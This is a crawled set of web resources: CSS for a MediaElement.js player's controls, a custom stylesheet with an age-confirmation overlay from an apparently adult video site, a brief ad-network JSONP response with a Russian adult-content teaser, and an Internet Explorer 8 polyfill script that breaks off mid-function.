/* End: CONTROL BAR */

/* Start: Time (Current / Duration) */
.mejs-container .mejs-controls .mejs-time {
	color: #fff;
	display: block;
	height: 17px;
	width: auto;
	padding: 10px 3px 0 3px ;
	overflow: hidden;
	text-align: center;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
}

.mejs-container .mejs-controls .mejs-time a {
	color: #fff;
	font-size: 11px;
	line-height: 12px;
	display: block;
	float: left;
	margin: 1px 2px 0 0;
	width: auto;
}
/* End: Time (Current / Duration) */

/* Start: Play/Pause/Stop */
.mejs-controls .mejs-play button {
	background-position: 0 0;
}

.mejs-controls .mejs-pause button {
	background-position: 0 -16px;
}

.mejs-controls .mejs-stop button {
	background-position: -112px 0;
}
/* Start: Play/Pause/Stop */

/* Start: Progress Bar */
.mejs-controls div.mejs-time-rail {
	direction: ltr;
	width: 200px;
	padding-top: 5px;
}

.mejs-controls .mejs-time-rail span, .mejs-controls .mejs-time-rail a {
	display: block;
	position: absolute;
	width: 180px;
	height: 10px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	cursor: pointer;
}

.mejs-controls .mejs-time-rail .mejs-time-total {
	margin: 5px;
	background: #333;
	background: rgba(50,50,50,0.8);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(30,30,30,0.8)), to(rgba(60,60,60,0.8)));
	background: -webkit-linear-gradient(top, rgba(30,30,30,0.8), rgba(60,60,60,0.8));
	background: -moz-linear-gradient(top, rgba(30,30,30,0.8), rgba(60,60,60,0.8));
	background: -o-linear-gradient(top, rgba(30,30,30,0.8), rgba(60,60,60,0.8));
	background: -ms-linear-gradient(top, rgba(30,30,30,0.8), rgba(60,60,60,0.8));
	background: linear-gradient(rgba(30,30,30,0.8), rgba(60,60,60,0.8));
}

.mejs-controls .mejs-time-rail .mejs-time-buffering {
	width: 100%;
	background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
	background-image: -webkit-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	-webkit-background-size: 15px 15px;
	-moz-background-size: 15px 15px;
	-o-background-size: 15px 15px;
	background-size: 15px 15px;
	-webkit-animation: buffering-stripes 2s linear infinite;
	-moz-animation: buffering-stripes 2s linear infinite;
	-ms-animation: buffering-stripes 2s linear infinite;
	-o-animation: buffering-stripes 2s linear infinite;
	animation: buffering-stripes 2s linear infinite;
}

@-webkit-keyframes buffering-stripes { from {background-position: 0 0;} to {background-position: 30px 0;} }
@-moz-keyframes buffering-stripes { from {background-position: 0 0;} to {background-position: 30px 0;} }
@-ms-keyframes buffering-stripes { from {background-position: 0 0;} to {background-position: 30px 0;} }
@-o-keyframes buffering-stripes { from {background-position: 0 0;} to {background-position: 30px 0;} }
@keyframes buffering-stripes { from {background-position: 0 0;} to {background-position: 30px 0;} }

.mejs-controls .mejs-time-rail .mejs-time-loaded {
	background: #3caac8;
	background: rgba(60,170,200,0.8);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(44,124,145,0.8)), to(rgba(78,183,212,0.8)));
	background: -webkit-linear-gradient(top, rgba(44,124,145,0.8), rgba(78,183,212,0.8));
	background: -moz-linear-gradient(top, rgba(44,124,145,0.8), rgba(78,183,212,0.8));
	background: -o-linear-gradient(top, rgba(44,124,145,0.8), rgba(78,183,212,0.8));
	background: -ms-linear-gradient(top, rgba(44,124,145,0.8), rgba(78,183,212,0.8));
	background: linear-gradient(rgba(44,124,145,0.8), rgba(78,183,212,0.8));
	width: 0;
}

.mejs-controls .mejs-time-rail .mejs-time-current {
	background: #fff;
	background: rgba(255,255,255,0.8);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255,255,255,0.9)), to(rgba(200,200,200,0.8)));
	background: -webkit-linear-gradient(top, rgba(255,255,255,0.9), rgba(200,200,200,0.8));
	background: -moz-linear-gradient(top, rgba(255,255,255,0.9), rgba(200,200,200,0.8));
	background: -o-linear-gradient(top, rgba(255,255,255,0.9), rgba(200,200,200,0.8));
	background: -ms-linear-gradient(top, rgba(255,255,255,0.9), rgba(200,200,200,0.8));
	background: linear-gradient(rgba(255,255,255,0.9), rgba(200,200,200,0.8));
	width: 0;
}

.mejs-controls .mejs-time-rail .mejs-time-handle {
	display: none;
	position: absolute;
	margin: 0;
	width: 10px;
	background: #fff;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	cursor: pointer;
	border: solid 2px #333;
	top: -2px;
	text-align: center;
}

.mejs-controls .mejs-time-rail .mejs-time-float {
	position: absolute;
	display: none;
	background: #eee;
	width: 36px;
	height: 17px;
	border: solid 1px #333;
	top: -26px;
	margin-left: -18px;
	text-align: center;
	color: #111;
}

.mejs-controls .mejs-time-rail .mejs-time-float-current {
	margin: 2px;
	width: 30px;
	display: block;
	text-align: center;
	left: 0;
}

.mejs-controls .mejs-time-rail .mejs-time-float-corner {
	position: absolute;
	display: block;
	width: 0;
	height: 0;
	line-height: 0;
	border: solid 5px #eee;
	border-color: #eee transparent transparent transparent;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	top: 15px;
	left: 13px;
}

.mejs-long-video .mejs-controls .mejs-time-rail .mejs-time-float {
	width: 48px;
}

.mejs-long-video .mejs-controls .mejs-time-rail .mejs-time-float-current {
	width: 44px;
}

.mejs-long-video .mejs-controls .mejs-time-rail .mejs-time-float-corner {
	left: 18px;
}

/*
.mejs-controls .mejs-time-rail:hover .mejs-time-handle {
	visibility:visible;
}
*/
/* End: Progress Bar */

/* Start: Fullscreen */
.mejs-controls .mejs-fullscreen-button button {
	background-position: -32px 0;
}

.mejs-controls .mejs-unfullscreen button {
	background-position: -32px -16px;
}
/* End: Fullscreen */


/* Start: Mute/Volume */
.mejs-controls .mejs-volume-button {
}

.mejs-controls .mejs-mute button {
	background-position: -16px -16px;
}

.mejs-controls .mejs-unmute button {
	background-position: -16px 0;
}

.mejs-controls .mejs-volume-button {
	position: relative;
}

.mejs-controls .mejs-volume-button .mejs-volume-slider {
	display: none;
	height: 115px;
	width: 25px;
	background: url("background.png");
	background: rgba(50, 50, 50, 0.7);
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	top: -115px;
	left: 0;
	z-index: 1;
	position: absolute;
	margin: 0;
}

.mejs-controls .mejs-volume-button:hover {
	-webkit-border-radius: 0 0 4px 4px;
	-moz-border-radius: 0 0 4px 4px;
	border-radius: 0 0 4px 4px;
}

/*
.mejs-controls .mejs-volume-button:hover .mejs-volume-slider {
	display: block;
}
*/

.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-total {
	position: absolute;
	left: 11px;
	top: 8px;
	width: 2px;
	height: 100px;
	background: #ddd;
	background: rgba(255, 255, 255, 0.5);
	margin: 0;
}

.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current {
	position: absolute;
	left: 11px;
	top: 8px;
	width: 2px;
	height: 100px;
	background: #ddd;
	background: rgba(255, 255, 255, 0.9);
	margin: 0;
}

.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-handle {
	position: absolute;
	left: 4px;
	top: -3px;
	width: 16px;
	height: 6px;
	background: #ddd;
	background: rgba(255, 255, 255, 0.9);
	cursor: N-resize;
	-webkit-border-radius: 1px;
	-moz-border-radius: 1px;
	border-radius: 1px;
	margin: 0;
}

/* horizontal version */
.mejs-controls a.mejs-horizontal-volume-slider {
	height: 26px;
	width: 56px;
	position: relative;
    display: block;
    float: left;
    vertical-align: middle;
}

.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
	position: absolute;
	left: 0;
	top: 11px;
	width: 50px;
	height: 8px;
	margin: 0;
	padding: 0;
	font-size: 1px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	background: #333;
	background: rgba(50,50,50,0.8);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(30,30,30,0.8)), to(rgba(60,60,60,0.8)));
	background: -webkit-linear-gradient(top, rgba(30,30,30,0.8), rgba(60,60,60,0.8));
	background: -moz-linear-gradient(top, rgba(30,30,30,0.8), rgba(60,60,60,0.8));
	background: -o-linear-gradient(top, rgba(30,30,30,0.8), rgba(60,60,60,0.8));
	background: -ms-linear-gradient(top, rgba(30,30,30,0.8), rgba(60,60,60,0.8));
	background: linear-gradient(rgba(30,30,30,0.8), rgba(60,60,60,0.8));
}

.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	position: absolute;
	left: 0;
	top: 11px;
	width: 50px;
	height: 8px;
	margin: 0;
	padding: 0;
	font-size: 1px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	background: #fff;
	background: rgba(255,255,255,0.8);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255,255,255,0.9)), to(rgba(200,200,200,0.8)));
	background: -webkit-linear-gradient(top, rgba(255,255,255,0.9), rgba(200,200,200,0.8));
	background: -moz-linear-gradient(top, rgba(255,255,255,0.9), rgba(200,200,200,0.8));
	background: -o-linear-gradient(top, rgba(255,255,255,0.9), rgba(200,200,200,0.8));
	background: -ms-linear-gradient(top, rgba(255,255,255,0.9), rgba(200,200,200,0.8));
	background: linear-gradient(rgba(255,255,255,0.9), rgba(200,200,200,0.8));
}

.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle {
	display: none;
}

/* End: Mute/Volume */

/* Start: Track (Captions and Chapters) */
.mejs-controls .mejs-captions-button {
	position: relative;
}

.mejs-controls .mejs-captions-button button {
	background-position: -48px 0;
}
.mejs-controls .mejs-captions-button .mejs-captions-selector {
	visibility: hidden;
	position: absolute;
	bottom: 26px;
	right: -51px;
	width: 85px;
	height: 100px;
	background: url("background.png");
	background: rgba(50,50,50,0.7);
	border: solid 1px transparent;
	padding: 10px 10px 0 10px;
	overflow: hidden;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}

.mejs-controls .mejs-captions-button:hover  .mejs-captions-selector {
	visibility: visible;
}

.mejs-controls .mejs-captions-button .mejs-captions-selector ul {
	margin: 0;
	padding: 0;
	display: block;
	list-style-type: none !important;
	overflow: hidden;
}

.mejs-controls .mejs-captions-button .mejs-captions-selector ul li {
	margin: 0 0 6px 0;
	padding: 0;
	list-style-type: none !important;
	display: block;
	color: #fff;
	overflow: hidden;
}

.mejs-controls .mejs-captions-button .mejs-captions-selector ul li input {
	clear: both;
	float: left;
	margin: 3px 3px 0 5px;
}

.mejs-controls .mejs-captions-button .mejs-captions-selector ul li label {
	width: 55px;
	float: left;
	padding: 4px 0 0 0;
	line-height: 15px;
	font-family: "Helvetica", Arial, serif;
	font-size: 10px;
}

.mejs-controls .mejs-captions-button .mejs-captions-translations {
	font-size: 10px;
	margin: 0 0 5px 0;
}

.mejs-chapters {
	position: absolute;
	top: 0;
	left: 0;
	border-right: solid 1px #fff;
	width: 10000px;
	z-index: 1;
}

.mejs-chapters .mejs-chapter {
	position: absolute;
	float: left;
	background: #222;
	background: rgba(0, 0, 0, 0.7);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(50,50,50,0.7)), to(rgba(0,0,0,0.7)));
	background: -webkit-linear-gradient(top, rgba(50,50,50,0.7), rgba(0,0,0,0.7));
	background: -moz-linear-gradient(top, rgba(50,50,50,0.7), rgba(0,0,0,0.7));
	background: -o-linear-gradient(top, rgba(50,50,50,0.7), rgba(0,0,0,0.7));
	background: -ms-linear-gradient(top, rgba(50,50,50,0.7), rgba(0,0,0,0.7));
	background: linear-gradient(rgba(50,50,50,0.7), rgba(0,0,0,0.7));
	filter: progid:DXImageTransform.Microsoft.Gradient(GradientType=0, startColorstr=#323232,endColorstr=#000000);
	overflow: hidden;
	border: 0;
}

.mejs-chapters .mejs-chapter .mejs-chapter-block {
	font-size: 11px;
	color: #fff;
	padding: 5px;
	display: block;
	border-right: solid 1px #333;
	border-bottom: solid 1px #333;
	cursor: pointer;
}

.mejs-chapters .mejs-chapter .mejs-chapter-block-last {
	border-right: none;
}

.mejs-chapters .mejs-chapter .mejs-chapter-block:hover {
	background: #666;
	background: rgba(102,102,102, 0.7);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(102,102,102,0.7)), to(rgba(50,50,50,0.6)));
	background: -webkit-linear-gradient(top, rgba(102,102,102,0.7), rgba(50,50,50,0.6));
	background: -moz-linear-gradient(top, rgba(102,102,102,0.7), rgba(50,50,50,0.6));
	background: -o-linear-gradient(top, rgba(102,102,102,0.7), rgba(50,50,50,0.6));
	background: -ms-linear-gradient(top, rgba(102,102,102,0.7), rgba(50,50,50,0.6));
	background: linear-gradient(rgba(102,102,102,0.7), rgba(50,50,50,0.6));
	filter: progid:DXImageTransform.Microsoft.Gradient(GradientType=0, startColorstr=#666666,endColorstr=#323232);
}

.mejs-chapters .mejs-chapter .mejs-chapter-block .ch-title {
	font-size: 12px;
	font-weight: bold;
	display: block;
	white-space: nowrap;
	text-overflow: ellipsis;
	margin: 0 0 3px 0;
	line-height: 12px;
}

.mejs-chapters .mejs-chapter .mejs-chapter-block .ch-timespan {
	font-size: 12px;
	line-height: 12px;
	margin: 3px 0 4px 0;
	display: block;
	white-space: nowrap;
	text-overflow: ellipsis;
}

.mejs-captions-layer {
	position: absolute;
	bottom: 0;
	left: 0;
	text-align:center;
	line-height: 20px;
	font-size: 16px;
	color: #fff;
}

.mejs-captions-layer  a {
	color: #fff;
	text-decoration: underline;
}

.mejs-captions-layer[lang=ar] {
	font-size: 20px;
	font-weight: normal;
}

.mejs-captions-position {
	position: absolute;
	width: 100%;
	bottom: 15px;
	left: 0;
}

.mejs-captions-position-hover {
	bottom: 35px;
}

.mejs-captions-text {
	padding: 3px 5px;
	background: url("background.png");
	background: rgba(20, 20, 20, 0.5);
	white-space: pre-wrap;
}
/* End: Track (Captions and Chapters) */

/* Start: Error */
.me-cannotplay {
}

.me-cannotplay a {
	color: #fff;
	font-weight: bold;
}

.me-cannotplay span {
	padding: 15px;
	display: block;
}
/* End: Error */


/* Start: Loop */
.mejs-controls .mejs-loop-off button {
	background-position: -64px -16px;
}

.mejs-controls .mejs-loop-on button {
	background-position: -64px 0;
}

/* End: Loop */

/* Start: backlight */
.mejs-controls .mejs-backlight-off button {
	background-position: -80px -16px;
}

.mejs-controls .mejs-backlight-on button {
	background-position: -80px 0;
}
/* End: backlight */

/* Start: Picture Controls */
.mejs-controls .mejs-picturecontrols-button {
	background-position: -96px 0;
}
/* End: Picture Controls */


/* context menu */
.mejs-contextmenu {
	position: absolute;
	width: 150px;
	padding: 10px;
	border-radius: 4px;
	top: 0;
	left: 0;
	background: #fff;
	border: solid 1px #999;
	z-index: 1001; /* make sure it shows on fullscreen */
}
.mejs-contextmenu .mejs-contextmenu-separator {
	height: 1px;
	font-size: 0;
	margin: 5px 6px;
	background: #333;
}

.mejs-contextmenu .mejs-contextmenu-item {
	font-family: "Helvetica", Arial, serif;
	font-size: 12px;
	padding: 4px 6px;
	cursor: pointer;
	color: #333;
}
.mejs-contextmenu .mejs-contextmenu-item:hover {
	background: #2C7C91;
	color: #fff;
}

/* Start: Source Chooser */
.mejs-controls .mejs-sourcechooser-button {
	position: relative;
}

.mejs-controls .mejs-sourcechooser-button button {
	background-position: -128px 0;
}

.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector {
	visibility: hidden;
	position: absolute;
	bottom: 26px;
	right: -10px;
	width: 130px;
	height: 100px;
	background: url("background.png");
	background: rgba(50,50,50,0.7);
	border: solid 1px transparent;
	padding: 10px;
	overflow: hidden;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}

.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul {
	margin: 0;
	padding: 0;
	display: block;
	list-style-type: none !important;
	overflow: hidden;
}

.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul li {
	margin: 0 0 6px 0;
	padding: 0;
	list-style-type: none !important;
	display: block;
	color: #fff;
	overflow: hidden;
}

.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul li input {
	clear: both;
	float: left;
	margin: 3px 3px 0 5px;
}

.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul li label {
	width: 100px;
	float: left;
	padding: 4px 0 0 0;
	line-height: 15px;
	font-family: "Helvetica", Arial, serif;
	font-size: 10px;
}
/* End: Source Chooser */

/* Start: Postroll */
.mejs-postroll-layer {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: url("background.png");
	background: rgba(50,50,50,0.7);
	z-index: 1000;
	overflow: hidden;
}
.mejs-postroll-layer-content {
	width: 100%;
	height: 100%;
}
.mejs-postroll-close {
	position: absolute;
	right: 0;
	top: 0;
	background: url("background.png");
	background: rgba(50,50,50,0.7);
	color: #fff;
	padding: 4px;
	z-index: 100;
	cursor: pointer;
}
/* End: Postroll */


/* Start: Speed */
div.mejs-speed-button {
	width: 46px !important;
	position: relative;
}

.mejs-controls .mejs-button.mejs-speed-button button {
	background: transparent;
	width: 36px;
	font-size: 11px;
	line-height: normal;
	color: #ffffff;
}

.mejs-controls .mejs-speed-button .mejs-speed-selector {
	display: none;
	position: absolute;
	top: -100px;
	left: -10px;
	width: 60px;
	height: 100px;
	background: url("background.png");
	background: rgba(50, 50, 50, 0.7);
	border: solid 1px transparent;
	padding: 0;
	overflow: hidden;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}


.mejs-controls .mejs-speed-button:hover > .mejs-speed-selector {
	display: block;
}

.mejs-controls .mejs-speed-button .mejs-speed-selector ul li label.mejs-speed-selected {
	color: rgba(33, 248, 248, 1);
}

.mejs-controls .mejs-speed-button .mejs-speed-selector ul {
	margin: 0;
	padding: 0;
	display: block;
	list-style-type: none !important;
	overflow: hidden;
}

.mejs-controls .mejs-speed-button .mejs-speed-selector ul li {
	margin: 0 0 6px 0;
	padding: 0 10px;
	list-style-type: none !important;
	display: block;
	color: #fff;
	overflow: hidden;
}

.mejs-controls .mejs-speed-button .mejs-speed-selector ul li input {
	clear: both;
	float: left;
	margin: 3px 3px 0 5px;
	display: none;
}

.mejs-controls .mejs-speed-button .mejs-speed-selector ul li label {
	width: 60px;
	float: left;
	padding: 4px 0 0 0;
	line-height: 15px;
	font-family: "Helvetica", Arial, serif;
	font-size: 11px;
	color: white;
	margin-left: 5px;
	cursor: pointer;
}

.mejs-controls .mejs-speed-button .mejs-speed-selector ul li:hover {
	background-color: rgb(200, 200, 200) !important;
	background-color: rgba(255,255,255,.4) !important;
}
/* End: Speed */

/* Start: Jump Forward */

.mejs-controls .mejs-button.mejs-jump-forward-button {
	background: transparent url("jumpforward.png") no-repeat 3px 3px;
}
.mejs-controls .mejs-button.mejs-jump-forward-button button {
	background: transparent;
	font-size: 9px;
	line-height: normal;
	color: #ffffff;
}

/* End: Jump Forward */

/* Start: Skip Back */

.mejs-controls .mejs-button.mejs-skip-back-button {
	background: transparent url("skipback.png") no-repeat 3px 3px;
}
.mejs-controls .mejs-button.mejs-skip-back-button button {
	background: transparent;
	font-size: 9px;
	line-height: normal;
	color: #ffffff;
}

/* End: Skip Back */


div p iframe {
  width: 740px !important;
  height: 410px !important;
}

--- FILE ---
content_type: text/css
request_url: http://mob.eroboom.pw/css/custom/custom.css?v=8
body_size: 5685
content:
.text-center
{
    text-align:center;
}

.mt20
{
    margin-top:20px;
}

.pr5
{
    padding-right:5px;
}

.clear
{
    clear:both;
}

.description-title
{
    float:left;
    padding-right:5px;
    font-size:14px;
    line-height:1.3em;
    color:#e6e6e6;
    font-family:Arial;
}

.block-description .text
{
}

.object .text .link-poster
{
    color:#e6e6e6;
    text-decoration:none;
}

.film_tags.block-tags a
{
    color:#000;
    display:initial;
    padding:5px;
    text-decoration:none;
    line-height:13px;
    white-space:nowrap;
    font-weight:bold;
    background:#cfcfcf;
    border-radius:5px 5px 5px 5px;
    box-shadow:0 5px 5px #000;
}

.film-tags-title
{
    float:left;
    padding-right:5px;
}

.film_tags.block-tags ul
{
    padding:0;
}

.film_tags.block-tags ul li
{
    list-style:none;
    display:inline-block;
    margin-bottom:15px;
}

.film_tags.block-tags ul li a:hover
{
    color:#000;
    background:#b0b0b0;
    border-radius:5px 5px 5px 5px;
    box-shadow:0 5px 5px #000;
}

@media (max-width:980px)
{
    .left_block .film_tags.block-tags.film_tags_old{
        padding:0 10px;
    }
}

.left_block .object .text p span/*, .left_block .object .film_tags.block-tags*/
{
    font-family:Arial !important;
    font-size:14px !important;
}

.left_block .object .text iframe
{
    width:100% !important;
}

.fplayer.tabs-box{background:#000;}
.fplayer .tabs-sel{margin-top:0;height:40px;line-height:40px;color:#fff;font-weight:500;white-space:nowrap;overflow-y:hidden;overflow-x:auto;}
.fplayer.tab-scen .tabs-sel{width:205px;overflow-y:inherit;overflow-x:inherit;line-height:inherit;height:inherit;margin-top:inherit;padding-left:5px;}
.fplayer.tab-scen .tabs-sel .slick-prev:before, .fplayer.tab-scen .tabs-sel .slick-next:before{color:#ab0314;}
.fplayer .tabs-sel .tab-item{text-align:center;min-width:40px;cursor:pointer;display:inline-block;padding:0 5px;height:40px;color:#fff;text-transform:uppercase;font-weight:500;font:400 14px/42px 'Roboto',Arial,sans-serif;float:none;width:auto !important;}
.fplayer .tabs-sel .tab-item.current{color:#fff;background-color:#ab0314;}

@media (max-width:400px) {
    .fplayer.tab-scen .tabs-sel{width:155px;}
    .fplayer .tabs-sel .tab-item{min-width:25px;}
}
@media (max-width:355px) {
    .fplayer.tab-scen .tabs-sel{width:105px;}
    .fplayer .tabs-sel .tab-item{min-width:20px;}
}

.scene_scroller{display:inline-block;position:relative;padding:0 30px 0 98px;box-sizing:content-box;}
.scene_scroller.scene_count_false{padding-left:70px;}

.action-title {
    position:absolute;
    left:0;
    color:#fff;
    top:0;
    font:500 16px/40px 'Roboto',Arial,sans-serif;
    padding:0 10px;
    margin:0;
}

.player.video-box{position:relative;}
.player.video-box::before{content:"";display:block;padding-top:65%;}
.player.video-box iframe{position:absolute;top:0;left:0;bottom:0;right:0;height:100%;}

.confirmation_area{position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;padding:0;background:rgba(255,255,255,.7) url('/images/bg_how_old.png');z-index:9999999999;display:flex;justify-content:center;align-items:center;}
.confirmation_area .confirmation_area_place{padding:20px;background:url(/img/bg_bd.png) #bbbbbb repeat;}
.confirmation_area .confirmation_area_place .confirmation_text_area{-webkit-box-shadow:inset 0px 0px 2px 0px rgba(50, 50, 50, 0.75);-moz-box-shadow:inset 0px 0px 2px 0px rgba(50, 50, 50, 0.75);box-shadow:inset 0px 0px 2px 0px rgba(50, 50, 50, 0.75);padding:30px;}
.confirmation_area .confirmation_area_place .confirmation_text_area p{color:#fff;font-family:Arial;font-size:18px;text-align:center;line-height:24px;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_text{}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_text_eng{font-size:16px;color:#bb2525;line-height:26px;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_head{font-size:26px;line-height:32px;margin-top:20px;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_head_eng{font-size:20px;color:#bb2525;line-height:26px;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_button{padding:10px 0;display:flex;align-items: center;justify-content: center;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_button .btn_confirm_area{cursor:pointer;color:#fff;margin:0 10px;display:flex;justify-content:center;align-items:center;width:120px;height:50px;font-family:Arial;font-size:18px;box-sizing:border-box;text-align:center;padding:5px;-webkit-box-shadow:2px 2px 2px 0px rgba(50, 50, 50, 0.75);-moz-box-shadow:2px 2px 2px 0px rgba(50, 50, 50, 0.75);box-shadow:2px 2px 2px 0px rgba(50, 50, 50, 0.75);}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_button .btn_confirm{background-color:#05b816;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_button .btn_deny{background-color:#bb2525;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_button .btn_confirm:hover{background-color:#05b816;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_button .btn_deny:hover{color:#000;}

@media (max-width:980px) {
    .confirmation_area.no_mobile{display:none;}
}

@media screen and (max-width:449px){
    .row_vid_bottom img{max-width:100%; margin: auto; width: 60% !important;}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/story/beauty.js?29457&mode=list&u=null&r=0.028418057462547885
body_size: 650
content:
 efe8bccadd44([['https://pndoms.com/clicks/Mjk0NTdfMzA3MjE4XzIzLjAxNjU3OThfMTNfMTc2OTg2NDM0NDQwNDMxOTAxNzZfMjBfMy4xNy4xNDYuMTgwXjY1ZTY2YTUzOGRlNTA1MDA0OWU0NjBiMGZkZWQ3ZWIwXjE1LjEuMzEuMjAyNg==','//cs10.pndoms.com/content/61453/3518919.jpg','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','//cs10.pndoms.com/content/61453/3518919.webp','0','//cs10.pndoms.com/content/61453/3518919_2.webp']]);  try { localStorage.setItem('e8bccadd44_uid', '17698643444043190176'); } catch (e) {}

--- FILE ---
content_type: application/javascript
request_url: https://tizam.cc/videoapi/ads/ie8fix.js
body_size: 5008
content:
(function () {
  function isOldIE() {
    var version = getInternetExplorerVersion();
    if (version === -1) {
      return false;
    }

    return version < 9;
  }

  /**
   * Returns the version of Internet Explorer or a -1 (indicating the use of another browser).
   * Source: https://msdn.microsoft.com/en-us/library/ms537509(v=vs.85).aspx
   * @returns {number} the version of Internet Explorer or a -1 (indicating the use of another browser).
   */
  function getInternetExplorerVersion() {
    var rv = -1;

    if (navigator.appName == 'Microsoft Internet Explorer') {
      var ua = navigator.userAgent;
      var re = new RegExp("MSIE ([0-9]{1,}[\.0-9]{0,})");
      var res = re.exec(ua);
      if (res !== null) {
        rv = parseFloat(res[1]);
      }
    }

    return rv;
  }

  function isDom(obj) {
    return (typeof obj === "object") &&
      (obj.nodeType === 1) && (typeof obj.style === "object") &&
      (typeof obj.ownerDocument === "object");
  }

  if (isOldIE()) {
    if (Object.videoVastMonkeyPatched) {
      return;
    }

    (function () {

      var original = Object.defineProperty;

      Object.defineProperty = function (obj, prop, description) {
        if (isDom(obj)) {
          return original(obj, prop, description);
        }
        if (description.get || description.set) {
          throw new Error('browser doesn\'t support getters and setters');
        }
        obj[prop] = description.value;
      };

    })();

    Object.getOwnPropertyNames = function getOwnPropertyNames(object) {
      var buffer = [];
      var key;

      // Non-enumerable properties cannot be discovered but can be checked for by name.
      // Define those used internally by JS to allow an incomplete solution
      var commonProps = ['length', "name", "arguments", "caller", "prototype", "observe", "unobserve"];

      if (typeof object === 'undefined' || object === null) {
        throw new TypeError('Cannot convert undefined or null to object');
      }

      object = Object(object);

      // Enumerable properties only
      for (key in object) {
        if (Object.prototype.hasOwnProperty.call(object, key)) {
          buffer.push(key);
        }
      }

      // Check for and add the common non-enumerable properties
      for (var i = 0, s = commonProps.length; i < s; i++) {
        if (commonProps[i] in object) buffer.push(commonProps[i]);
      }

      return buffer;
    };

    (function () {
      var original = Object.getOwnPropertyDescriptor;
      Object.getOwnPropertyDescriptor = function(object, property) {
        if (isDom(object)) {
          return original(object, property);
        }else {
          return {
            writable: true,
            configurable: true,
            enumerable: false,
            value: object[property]
          };
        }
      };
    })();


    Object.videoVastMonkeyPatched = true;
  }


  if (typeof Object.create != 'function') {
    // Production steps of ECMA-262, Edition 5, 15.2.3.5
    // Reference: https://es5.github.io/#x15.2.3.5
    Object.create = (function () {
      // To save on memory, use a shared constructor
      function Temp() {
      }

      // make a safe reference to Object.prototype.hasOwnProperty
      var hasOwn = Object.prototype.hasOwnProperty;

      return function (O) {
        // 1. If Type(O) is not Object or Null throw a TypeError exception.
        if (typeof O != 'object') {
          throw new TypeError('Object prototype may only be an Object or null');
        }

        // 2. Let obj be the result of creating a new object as if by the
        //    expression new Object() where Object is the standard built-in
        //    constructor with that name
        // 3. Set the [[Prototype]] internal property of obj to O.
        Temp.prototype = O;
        var obj = new Temp();
        Temp.prototype = null; // Let's not keep a stray reference to O...

        // 4. If the argument Properties is present and not undefined, add
        //    own properties to obj as if by calling the standard built-in
        //    function Object.defineProperties with arguments obj and
        //    Properties.
